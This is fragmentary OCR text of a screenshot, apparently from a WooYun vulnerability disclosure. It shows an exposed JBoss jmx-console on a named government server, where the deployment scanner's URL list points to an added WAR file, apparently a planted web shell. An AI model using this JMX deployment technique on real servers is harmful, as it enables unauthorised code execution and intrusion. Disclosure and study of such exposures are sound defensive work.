 tzsb.gov.cn:7001/jmx-console/HtmlAdaptor
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Ra.2
MBean Name: Domain Name: jboss.deployment
flavor: URL
type: DeploymentScanner
MBean Java Class: org.jboss.deployment.scanner.URLDeploymentScanner
Back to Agent View Refresh MBean View
MBean description:
Management Bean.
List of MBean attributes:
Name Type Access Value
URLComparator java.lang.String RW org.jboss.deployment.
Filter java.lang.String RW org.jboss.deployment.
StateString java.lang.String R Started
State int R 3
StopTimeOut long RW 60000
ScanEnabled boolean RW True False
FilterInstance org.jboss.net.protocol.URLLister$URLFilter RW org.jboss.deployment.
URLList java.util.List RW edit/uppic/newses.war]
RecursiveSearch boolean RW True False
Name java.lang.String R URLDeploymentScanner
Deployer javax.management.ObjectName RW jboss.system:service= View MB
ScanPeriod long W
URLs java.lang.String W
Apply Changes
www.wooyun.org